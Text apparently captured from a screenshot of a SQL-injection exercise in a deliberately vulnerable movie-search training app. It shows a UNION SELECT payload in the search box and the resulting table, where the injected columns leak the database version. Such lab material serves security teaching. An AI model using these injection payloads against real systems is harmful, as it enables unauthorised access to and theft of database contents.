 / SQL Injection (Search/GET) /
Search for a movie: n select 1,2,3,4,version(),6,7 -- - Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
2 3 5.1.41-3ubuntu12.6- 4 Link
log